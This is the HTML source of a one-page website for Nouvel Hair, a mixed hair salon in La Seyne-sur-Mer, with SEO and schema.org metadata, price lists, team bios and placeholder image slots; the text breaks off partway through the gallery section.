
==== index.html @ 489606fb "feat: chiffres ancienneté/expérience calculés dynamiquement - Constantes de référence commentées en " ====
<!DOCTYPE html>
<html lang="fr" data-theme="light">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <!-- ═══ SEO ═══════════════════════════════════════════════════════ -->
  <title>Nouvel Hair — Salon de coiffure mixte | La Seyne-sur-Mer (83500)</title>
  <meta name="description" content="Salon de coiffure mixte Nouvel Hair à La Seyne-sur-Mer. Jess et son équipe vous accueillent du lundi au samedi. 27 ans d'expérience, accueil chaleureux, tarifs clairs. Prenez rendez-vous !">
  <meta name="robots" content="index, follow">
  <!-- REMPLACER l'URL ci-dessous par l'URL définitive du site -->
  <link rel="canonical" href="https://www.nouvel-hair.fr/">

  <!-- ═══ Open Graph ═════════════════════════════════════════════════ -->
  <meta property="og:type"        content="website">
  <meta property="og:locale"      content="fr_FR">
  <meta property="og:title"       content="Nouvel Hair — Salon de coiffure mixte | La Seyne-sur-Mer">
  <meta property="og:description" content="27 ans de passion et de savoir-faire. Jess et son équipe vous accueillent du lundi au samedi au cœur de La Seyne-sur-Mer.">
  <!-- REMPLACER les deux URL ci-dessous -->
  <meta property="og:url"         content="https://www.nouvel-hair.fr/">
  <meta property="og:image"       content="https://www.nouvel-hair.fr/assets/img/hero-bg.jpg">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:site_name"   content="Nouvel Hair">

  <!-- ═══ Fonts Google ══════════════════════════════════════════════ -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;1,300;1,400;1,500&family=Jost:wght@300;400;500;600&display=swap">

  <!-- ═══ Favicon ════════════════════════════════════════════════════ -->
  <link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
  <link rel="alternate icon" href="assets/favicon/favicon.ico">
  <!-- REMPLACER par l'apple-touch-icon généré (180×180 px) -->
  <!-- <link rel="apple-touch-icon" href="assets/favicon/apple-touch-icon.png"> -->

  <!-- ═══ CSS ════════════════════════════════════════════════════════ -->
  <link rel="stylesheet" href="css/style.css">

  <!-- ═══ Schema.org JSON-LD ════════════════════════════════════════ -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "HairSalon",
    "name": "Nouvel Hair",
    "description": "Salon de coiffure mixte à La Seyne-sur-Mer. Spécialiste coupe, couleur, soins pour femmes, hommes et enfants.",
    "url": "https://www.nouvel-hair.fr/",
    "telephone": "+33494944947",
    "email": "",
    "priceRange": "€€",
    "currenciesAccepted": "EUR",
    "paymentAccepted": "Espèces, CB",
    "image": "https://www.nouvel-hair.fr/assets/img/hero-bg.jpg",
    "logo": "https://www.nouvel-hair.fr/assets/favicon/favicon.svg",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "Le Solazur, 32 Route de Fabregas",
      "addressLocality": "La Seyne-sur-Mer",
      "postalCode": "83500",
      "addressCountry": "FR",
      "addressRegion": "Var"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 43.0834,
      "longitude": 5.8812
    },
    "hasMap": "https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9",
    "openingHoursSpecification": [
      {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": ["Tuesday","Thursday","Friday","Saturday"],
        "opens": "09:00",
        "closes": "18:00"
      },
      {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": ["Wednesday"],
        "opens": "09:00",
        "closes": "12:00"
      },
      {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": ["Wednesday"],
        "opens": "14:00",
        "closes": "18:00"
      }
    ],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.7",
      "reviewCount": "50",
      "bestRating": "5",
      "worstRating": "1"
    },
    "review": [
      {
        "@type": "Review",
        "author": { "@type": "Person", "name": "Marie L." },
        "reviewRating": { "@type": "Rating", "ratingValue": "5" },
        "reviewBody": "Jess est une vraie professionnelle. Accueil chaleureux, salon climatisé, résultat impeccable. Je recommande vivement !"
      },
      {
        "@type": "Review",
        "author": { "@type": "Person", "name": "Thomas R." },
        "reviewRating": { "@type": "Rating", "ratingValue": "5" },
        "reviewBody": "Pierre m'a fait une coupe au top, rasage impeccable. Rapport qualité-prix imbattable dans le secteur."
      }
    ]
  }
  </script>
</head>

<body>

  <!-- ══════════════════════════════════════════════════════════════
       SKIP LINK — accessibilité clavier
  ══════════════════════════════════════════════════════════════ -->
  <a href="#main" class="skip-link">Aller au contenu principal</a>

  <!-- ══════════════════════════════════════════════════════════════
       HEADER
  ══════════════════════════════════════════════════════════════ -->
  <header id="header" role="banner">
    <div class="container">
      <nav class="nav" aria-label="Navigation principale">

        <!-- Logo -->
        <a href="#" class="nav-logo" aria-label="Nouvel Hair — retour à l'accueil">
          <span class="logo-monogram" aria-hidden="true">NH</span>
          <span class="logo-text">
            <strong>Nouvel</strong> Hair
          </span>
        </a>

        <!-- Liens nav (desktop) -->
        <ul class="nav-links" id="nav-links" role="list">
          <li><a href="#about"    class="nav-link">Le salon</a></li>
          <li><a href="#services" class="nav-link">Prestations</a></li>
          <li><a href="#team"     class="nav-link">Équipe</a></li>
          <li><a href="#gallery"  class="nav-link">Galerie</a></li>
          <li><a href="#reviews"  class="nav-link">Avis</a></li>
          <li><a href="#contact"  class="nav-link">Nous trouver</a></li>
        </ul>

        <!-- Actions -->
        <div class="nav-actions">
          <!-- Switcher de thème -->
          <button class="theme-toggle" id="themeToggle" aria-label="Activer le mode sombre" title="Changer de thème">
            <!-- Icône soleil (visible en thème clair) -->
            <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <circle cx="12" cy="12" r="5"/>
              <line x1="12" y1="1"  x2="12" y2="3"/>
              <line x1="12" y1="21" x2="12" y2="23"/>
              <line x1="4.22" y1="4.22"   x2="5.64"  y2="5.64"/>
              <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/>
              <line x1="1"  y1="12" x2="3"  y2="12"/>
              <line x1="21" y1="12" x2="23" y2="12"/>
              <line x1="4.22"  y1="19.78" x2="5.64"  y2="18.36"/>
              <line x1="18.36" y1="5.64"  x2="19.78" y2="4.22"/>
            </svg>
            <!-- Icône lune (visible en thème sombre) -->
            <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/>
            </svg>
          </button>

          <!-- Téléphone -->
          <a href="tel:+33494944947" class="btn btn-ghost btn-tel" aria-label="Appeler le salon au 04 94 94 49 47">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
            </svg>
            <span>04 94 94 49 47</span>
          </a>

          <!-- CTA RDV -->
          <a href="#contact" class="btn btn-primary">Prendre RDV</a>

          <!-- Burger (mobile) -->
          <button class="burger" id="burger" aria-label="Ouvrir le menu" aria-expanded="false" aria-controls="nav-links">
            <span></span>
            <span></span>
            <span></span>
          </button>
        </div>

      </nav>
    </div>
  </header>

  <!-- Overlay mobile nav -->
  <div class="nav-overlay" id="navOverlay" aria-hidden="true"></div>


  <!-- ══════════════════════════════════════════════════════════════
       MAIN
  ══════════════════════════════════════════════════════════════ -->
  <main id="main">

    <!-- ─────────────────────────────────────────────────────────
         1. HERO
    ───────────────────────────────────────────────────────── -->
    <section id="hero" class="hero" aria-labelledby="hero-title">

      <!-- REMPLACER le fond : ajouter background-image:url('assets/img/hero-bg.jpg')
           sur .hero-bg dans style.css · Format recommandé : JPG 1920×1080, < 300 ko -->
      <div class="hero-bg" aria-hidden="true">
        <div class="hero-bg-placeholder" aria-hidden="true">
          <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" aria-hidden="true">
            <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
            <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
            <line x1="28.94" y1="28.96" x2="42" y2="42"/>
            <line x1="16.24" y1="16.24" x2="24" y2="24"/>
          </svg>
        </div>
      </div>
      <div class="hero-overlay" aria-hidden="true"></div>

      <div class="container">
        <div class="hero-content reveal">
          <p class="hero-eyebrow">Salon de coiffure mixte · La Seyne-sur-Mer</p>
          <h1 id="hero-title" class="hero-title">
            Votre beauté,<br>
            <em>entre de bonnes mains</em>
          </h1>
          <p class="hero-subtitle">
            <!-- "27 ans" ci-dessous est un fallback statique remplacé dynamiquement par le JS -->
            <span data-dynamic="experience-patronne">27 ans</span> de passion et de savoir-faire, au service de chaque client depuis La Seyne-sur-Mer.
          </p>
          <div class="hero-actions">
            <a href="#contact" class="btn btn-primary btn-lg">
              Prendre rendez-vous
            </a>
            <a href="tel:+33494944947" class="btn btn-outline-light btn-lg" aria-label="Appeler au 04 94 94 49 47">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
              </svg>
              Appeler maintenant
            </a>
          </div>
        </div>
      </div>

      <a href="#about" class="hero-scroll" aria-label="Découvrir le salon">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
          <polyline points="6 9 12 15 18 9"/>
        </svg>
      </a>

    </section>


    <!-- ─────────────────────────────────────────────────────────
         2. À PROPOS
    ───────────────────────────────────────────────────────── -->
    <section id="about" class="about section" aria-labelledby="about-title">
      <div class="container">
        <div class="about-grid">

          <!-- Colonne image -->
          <div class="about-image-wrap reveal">
            <div class="img-wrap ratio-4-5">
              <!-- REMPLACER : <img src="assets/img/about-patronne.jpg"
                   alt="Jess, patronne du salon Nouvel Hair à La Seyne-sur-Mer"
                   loading="lazy" width="480" height="600"> -->
              <div class="img-placeholder" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
                <span>Photo de Jess<br><small>à remplacer</small></span>
              </div>
            </div>
            <div class="about-badge" aria-hidden="true">
              <!-- "27" = fallback statique remplacé par le JS -->
              <strong data-dynamic-num="experience-patronne">27</strong>
              <span>ans de métier</span>
            </div>
          </div>

          <!-- Colonne texte -->
          <div class="about-content">
            <p class="section-eyebrow reveal">Notre histoire</p>
            <h2 id="about-title" class="section-title reveal">
              Une maison,<br>
              <em>une histoire</em>
            </h2>

            <div class="about-text reveal">
              <p>
                Jess a commencé ici même, en tant qu'apprentie dans ce salon qu'elle connaît
                depuis ses tout premiers pas dans le métier. Des années de gestes appris,
                de clients devenus amis, d'une maison qui l'a formée avant qu'elle ne la guide.
              </p>
              <p>
                <!-- 2021 = année de reprise FIXE, ne pas rendre dynamique -->
                En 2021, elle en a repris les rênes — avec la fierté de perpétuer
                l'esprit d'un lieu qui a su se faire aimer depuis plus de
                <span data-dynamic="anciennete-salon">35 ans</span>.
                Avec <strong><span data-dynamic="experience-patronne">27 ans</span> de passion</strong>,
                elle apporte la rigueur de l'expérience et la chaleur d'une vraie
                connaisseuse de la maison.
              </p>
              <p>
                Pierre, fidèle à ses côtés, partage cette même exigence :
                le geste juste, l'écoute sincère, et le plaisir de vous faire repartir
                encore plus vous-même.
              </p>
            </div>

            <!-- Stats -->
            <div class="about-stats reveal-stagger" aria-label="Chiffres clés">
              <div class="stat reveal">
                <strong class="stat-number" data-dynamic-num="experience-patronne">27</strong>
                <span class="stat-label">ans d'expérience de Jess</span>
              </div>
              <div class="stat reveal">
                <strong class="stat-number">+<span data-dynamic-num="anciennete-salon">35</span></strong>
                <span class="stat-label">ans d'histoire du salon</span>
              </div>
              <div class="stat reveal">
                <strong class="stat-number">4,7</strong>
                <span class="stat-label">/ 5 sur Google</span>
              </div>
            </div>

            <a href="#contact" class="btn btn-primary reveal">Prendre rendez-vous</a>
          </div>

        </div>
      </div>
    </section>


    <!-- ─────────────────────────────────────────────────────────
         3. SERVICES & TARIFS
    ───────────────────────────────────────────────────────── -->
    <section id="services" class="services section section--alt" aria-labelledby="services-title">
      <div class="container">

        <header class="section-header">
          <p class="section-eyebrow reveal">Nos tarifs</p>
          <h2 id="services-title" class="section-title reveal">Nos Prestations</h2>
          <p class="section-subtitle reveal">Des tarifs clairs, un service personnalisé</p>
        </header>

        <!-- Onglets -->
        <div class="tabs reveal" role="tablist" aria-label="Catégories de prestations">
          <button class="tab active" role="tab" aria-selected="true"  aria-controls="panel-forfaits"    id="tab-forfaits">Forfaits</button>
          <button class="tab"        role="tab" aria-selected="false" aria-controls="panel-coupes"      id="tab-coupes">Coupes</button>
          <button class="tab"        role="tab" aria-selected="false" aria-controls="panel-prestations" id="tab-prestations">Prestations</button>
        </div>

        <!-- Panneaux -->
        <div class="tab-panels reveal">

          <!-- ── FORFAITS ── -->
          <div class="tab-panel active" id="panel-forfaits" role="tabpanel" aria-labelledby="tab-forfaits">
            <ul class="price-list">
              <li class="price-item">
                <span class="price-name">Shampooing + coupe + brushing ou mise en plis</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">35€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Shampooing + coupe + coiffage</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">32€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Shampooing + coupe + couleur + brushing ou mise en plis</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">60€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Shampooing + coupe + couleur + coiffage</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">58€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Shampooing + permanente + coupe + brushing ou mise en plis</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">80€&thinsp;*</span>
              </li>
            </ul>
          </div>

          <!-- ── COUPES ── -->
          <div class="tab-panel" id="panel-coupes" role="tabpanel" aria-labelledby="tab-coupes" hidden>
            <ul class="price-list">
              <li class="price-item">
                <span class="price-name">Coupe femme</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">22€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Coupe transformation</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">25€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Coupe homme</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">20€</span>
              </li>
              <!-- Coupes enfants — 3 tranches regroupées -->
              <li class="price-item price-item--block" aria-label="Coupe enfants">
                <span class="price-name">Coupe enfants</span>
              </li>
              <li class="price-item price-item--sub">
                <span class="price-name">0 – 6 ans</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">13€</span>
              </li>
              <li class="price-item price-item--sub">
                <span class="price-name">7 – 10 ans</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">15€</span>
              </li>
              <li class="price-item price-item--sub price-item--sub-last">
                <span class="price-name">11 – 16 ans</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">17€</span>
              </li>
            </ul>
          </div>

          <!-- ── PRESTATIONS ── -->
          <div class="tab-panel" id="panel-prestations" role="tabpanel" aria-labelledby="tab-prestations" hidden>
            <ul class="price-list price-list--cols">
              <li class="price-item">
                <span class="price-name">Shampooing traitant</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">5€</span>
              </li>
              <li class="price-item">
                <span class="price-name">Masque</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">8€</span>
              </li>
              <li class="price-item">
                <span class="price-name">Fixateur</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">6€</span>
              </li>
              <li class="price-item">
                <span class="price-name">Anti chute</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">7€</span>
              </li>
              <li class="price-item">
                <span class="price-name">Brushing</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">20€ à 28€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Coiffage</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">19€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Mise en plis</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">20€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Couleur</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">27€</span>
              </li>
              <li class="price-item">
                <span class="price-name">Supplément couleur</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">8€</span>
              </li>
              <li class="price-item">
                <span class="price-name">Ton sur ton</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">28€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Mèches</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">50€ à 130€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Balayage</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">45€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Permanente sans ammoniaque</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">52€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Décoloration</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">52€&thinsp;*</span>
              </li>
              <li class="price-item">
                <span class="price-name">Patine</span>
                <span class="price-dots" aria-hidden="true"></span>
                <span class="price-amount">20€&thinsp;*</span>
              </li>
            </ul>
          </div>

        </div><!-- /.tab-panels -->

        <p class="services-note reveal">
          * Tarif cheveux courts — nous consulter pour les longueurs
        </p>

        <!-- CTA bas de section -->
        <div class="services-cta reveal">
          <p class="services-cta-title">Prenez rendez-vous dès maintenant&nbsp;!</p>
          <a href="tel:+33494944947" class="btn btn-primary btn-lg"
             aria-label="Appeler le salon au 04 94 94 49 47">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
            </svg>
            04 94 94 49 47
          </a>
        </div>

      </div>
    </section>


    <!-- ─────────────────────────────────────────────────────────
         4. ÉQUIPE
    ───────────────────────────────────────────────────────── -->
    <section id="team" class="team section" aria-labelledby="team-title">
      <div class="container">

        <header class="section-header">
          <p class="section-eyebrow reveal">Les visages du salon</p>
          <h2 id="team-title" class="section-title reveal">Notre Équipe</h2>
        </header>

        <div class="team-grid reveal-stagger">

          <!-- Jess — patronne & coiffeuse -->
          <article class="team-card reveal">
            <div class="team-photo">
              <!-- REMPLACER : <img src="assets/img/team-jess.jpg"
                   alt="Jess, patronne du salon Nouvel Hair" loading="lazy" width="320" height="320"> -->
              <div class="img-placeholder round" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
              </div>
            </div>
            <div class="team-info">
              <h3 class="team-name">Jess</h3>
              <p class="team-role">Patronne &amp; coiffeuse</p>
              <p class="team-bio">
                Passionnée par la coiffure depuis toujours, Jess a commencé ici même
                en tant qu'apprentie avant d'y consacrer
                <span data-dynamic="experience-patronne">27 ans</span> de métier.
                <!-- 2021 = année de reprise FIXE, ne pas rendre dynamique -->
                Elle a repris le salon en 2021 avec l'envie de perpétuer ce qui
                en fait un lieu unique : créativité, écoute et sens du détail.
                Elle saura vous conseiller et sublimer votre style avec chaleur.
              </p>
            </div>
          </article>

          <!-- Pierre -->
          <article class="team-card reveal">
            <div class="team-photo">
              <!-- REMPLACER : <img src="assets/img/team-pierre.jpg"
                   alt="Pierre, coiffeur chez Nouvel Hair" loading="lazy" width="320" height="320"> -->
              <div class="img-placeholder round" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
              </div>
            </div>
            <div class="team-info">
              <h3 class="team-name">Pierre</h3>
              <p class="team-role">Coiffeur</p>
              <p class="team-bio">
                <!-- BIOGRAPHIE À COMPLÉTER PAR PIERRE -->
                Spécialiste des coupes homme et de la taille de barbe, Pierre maîtrise
                aussi bien les styles classiques que les tendances actuelles.
                Son accueil détendu met tout le monde à l'aise.
              </p>
            </div>
          </article>

          <!-- Ludivine — apprentie BP -->
          <article class="team-card reveal">
            <div class="team-photo">
              <!-- REMPLACER : <img src="assets/img/team-ludivine.jpg"
                   alt="Ludivine, apprentie BP Coiffure chez Nouvel Hair" loading="lazy" width="320" height="320"> -->
              <div class="img-placeholder round" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
              </div>
            </div>
            <div class="team-info">
              <h3 class="team-name">Ludivine</h3>
              <p class="team-role">Apprentie BP Coiffure</p>
              <p class="team-bio">
                Titulaire d'un Bac Pro Coiffure, Ludivine entame en septembre
                sa deuxième et dernière année de Brevet Professionnel.
                Elle apporte au salon sa fraîcheur et son enthousiasme,
                en se perfectionnant chaque jour aux côtés de Jess et Pierre.
              </p>
            </div>
          </article>

        </div><!-- /.team-grid -->
      </div>
    </section>


    <!-- ─────────────────────────────────────────────────────────
         5. GALERIE
    ───────────────────────────────────────────────────────── -->
    <section id="gallery" class="gallery section section--alt" aria-labelledby="gallery-title">
      <div class="container">

        <header class="section-header">
          <p class="section-eyebrow reveal">Le travail parle</p>
          <h2 id="gallery-title" class="section-title reveal">Nos Réalisations</h2>
          <p class="section-subtitle reveal">
            Cliquez sur une photo pour l'agrandir
          </p>
        </header>

        <!-- REMPLACER chaque .img-placeholder par un <img> :
             <img src="assets/img/gallery-0X.jpg" alt="Description de la réalisation"
                  loading="lazy" width="400" height="500">
             et retirer le data-placeholder="true" sur l'article -->
        <div class="gallery-grid reveal-stagger" role="list">

          <article class="gallery-item reveal" role="listitem"
                   data-src="assets/img/gallery-01.jpg"
                   data-alt="Réalisation 1 — Nouvel Hair"
                   data-placeholder="true"
                   tabindex="0" aria-label="Voir la réalisation 1 en grand">
            <div class="img-wrap ratio-4-5">
              <div class="img-placeholder" aria-hidden="true">
                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
                </svg>
                <span>Photo 1</span>
              </div>
            </div>
            <div class="gallery-item-overlay" aria-hidden="true">
